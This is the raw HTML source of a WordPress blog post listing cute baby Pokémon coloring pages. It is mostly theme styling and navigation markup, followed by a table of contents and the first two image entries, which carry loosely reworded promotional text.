.sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Cute Baby Pokemon Coloring Pages",
    "description": "The Best Cute Baby Pokemon Coloring Pages .Super coloring &#8211; complimentary coloring web pages for children, tinting&hellip;",
    "datePublished": "2023-10-05",
    "datemodified": "2023-10-05",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/cute-baby-pokemon-coloring-pages\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Cute Baby Pokemon Coloring Pages Luxury September 2017 Coloring Pages for Children and Adult-493254.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/kids\/",
                "name": "Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/kids\/coloring-pages-for-kids-kids\/",
                "name": "Coloring Pages for Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/cute-baby-pokemon-coloring-pages\/",
                "name": "The Best Cute Baby Pokemon Coloring Pages"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-170817 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/kids/">Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The Best Cute Baby Pokemon Coloring Pages</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-170817" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/kids/coloring-pages-for-kids-kids/"  rel="category tag">Coloring Pages for Kids</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The Best Cute Baby Pokemon Coloring Pages</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-10-05T10:54:11+00:00">October 5, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-10-05T10:54:11+00:00">October 5, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Baby%20Pokemon%20Coloring%20Pages%20Luxury%20September%202017%20Coloring%20Pages%20for%20Children%20and%20Adult-493254.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Cute Baby Pokemon Coloring Pages Luxury September 2017 Coloring Pages for Children and Adult" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Baby%20Pokemon%20Coloring%20Pages%20Luxury%20September%202017%20Coloring%20Pages%20for%20Children%20and%20Adult-493254.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_September_2017_Coloring_Pages_for_Children_and_Adult">1. September 2017 Coloring Pages for Children and Adult</a></li><li><a href="#2_CHARMander_too_cute_PokeLounge_Forum_Neoseeker_Forums">2. CHARMander too cute PokéLounge Forum Neoseeker Forums</a></li><li><a href="#3_Pikachu_coloring_pages">3. Pikachu coloring pages</a></li><li><a href="#4_17_Best_images_about_Coloring_on_Pinterest">4. 17 Best images about Coloring on Pinterest</a></li><li><a href="#5_Pikachu_Coloring_Pages">5. Pikachu Coloring Pages</a></li><li><a href="#6_How_to_Draw_Baby_Pikachu_Step_by_Step_Pokemon_Characters">6. How to Draw Baby Pikachu Step by Step Pokemon Characters</a></li><li><a href="#7_Pikachu_Coloring_Pages">7. Pikachu Coloring Pages</a></li><li><a href="#8_Pikachu_coloring_pages">8. Pikachu coloring pages</a></li><li><a href="#9_Free_printable_pokemon_coloring_pages_37_pics_HOW_TO">9. Free printable pokemon coloring pages 37 pics HOW TO</a></li><li><a href="#10_How_to_Draw_Chibi_Squirtle_Squirtle_Step_by_Step_Chibis">10. How to Draw Chibi Squirtle Squirtle Step by Step Chibis</a></li><li><a href="#11_Alleen_Pokemon_Kleurplaat_Snorlax">11. Alleen Pokemon Kleurplaat Snorlax</a></li><li><a href="#12_How_to_Draw_Chibi_Mew_Mew_Step_by_Step_Chibis_Draw">12. How to Draw Chibi Mew Mew Step by Step Chibis Draw</a></li><li><a href="#13_Pikachu_Drawing_Easy_at_GetDrawings">13. Pikachu Drawing Easy at GetDrawings</a></li><li><a href="#14_Mobile_cute_Pokemon_Espeon_Coloring_Pages_Coloring_Pages">14. Mobile cute Pokemon Espeon Coloring Pages Coloring Pages</a></li><li><a href="#15_Cute_Baby_Pikachu_Coloring_Pages_Cat_Coloring_Pages">15. Cute Baby Pikachu Coloring Pages Cat Coloring Pages</a></li><li><a href="#16_Coloring_Pages_Pokemon_Minccino_Drawings_Pokemon">16. Coloring Pages Pokemon Minccino Drawings Pokemon</a></li><li><a href="#17_Die_besten_25_Pokemon_ausmalbilder_Ideen_auf_Pinterest">17. Die besten 25 Pokemon ausmalbilder Ideen auf Pinterest</a></li><li><a href="#18_Cute_Baby_Pokemon_Coloring_Pages_Coloring_Pages">18. Cute Baby Pokemon Coloring Pages Coloring Pages</a></li><li><a href="#19_Pokemon_Coloring_Pages_Adorable_Coloring_Pages">19. Pokemon Coloring Pages Adorable Coloring Pages</a></li><li><a href="#20_Interactive_Magazine_pokemon_and_two_baby_coloring_pages">20. Interactive Magazine pokemon and two baby coloring pages</a></li><li><a href="#21_Cute_Baby_Pokemon_Coloring_Pages_Coloring_Pages">21. Cute Baby Pokemon Coloring Pages Coloring Pages</a></li></ul></div>
<br />
<b>The Best Cute Baby Pokemon Coloring Pages<br />
</b>.Super coloring &#8211; complimentary coloring web pages for children, tinting sheets, complimentary colouring publication, pictures, images, clipart, black and white pictures, line art as well as illustrations. Supercoloring is an extremely enjoyable for any ages: for children and ladies, youngsters and adults, teenagers and toddlers, preschoolers and also older kids at school. Take your creative imagination to a brand-new realistic degree! Pick a tinting web page that finest fits your ambition. You can locate detailed and here difficult patterns, advanced animal drawings, simple colorings or easy lays out.</p>
<p>&nbsp;</p>
<h2><span id="1_September_2017_Coloring_Pages_for_Children_and_Adult">1. September 2017 Coloring Pages for Children and Adult</span></h2>
<p><img title="09" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-luxury-september-2017-coloring-pages-for-children-and-adult-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-luxury-september-2017-coloring-pages-for-children-and-adult-of-cute-baby-pokemon-coloring-pages.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from September 2017 Coloring Pages for Children and Adult</b>. Source Image: <a href="https://lh3.googleusercontent.com/-UmgODAvM4FA/WR_KqPe3E-I/AAAAAAAAPJI/9_HbYqOGMYYMDov6bYfm6tE9pbpH0B5dgCHM/s625/good-looking-baby-pokemon-coloring-pages-pics-of-dolphin-coloring-pages-dragoart-heart-drawing-in.jpg" target="_blank" rel="noopener noreferrer">blogstepwise.blogspot.com</a>. Visit this site for details: <a href="https://blogstepwise.blogspot.com/2017/09/" target="_blank" rel="noopener noreferrer">blogstepwise.blogspot.com</a></p>
<p>The computer system and the web have opened an entirely brand-new spectrum of tinting and also attracting. Adults currently make very sizable livings producing, drawing and tinting images for computer system animation including computer game, flicks, things as well as commercials most grownups would certainly never ever think about, such as some high-quality info internet sites. With this choice readily available as a full-fledged occupation for grownups, it is no wonder that the layouts and devices used in this design of art work have lugged to youngsters, albeit on a smaller scale.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_CHARMander_too_cute_PokeLounge_Forum_Neoseeker_Forums">2. CHARMander too cute PokéLounge Forum Neoseeker Forums</span></h2>
<p><img title="t charmander cute" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-unique-charmander-too-cute-pokelounge-forum-neoseeker-forums-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-unique-charmander-too-cute-pokelounge-forum-neoseeker-forums-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
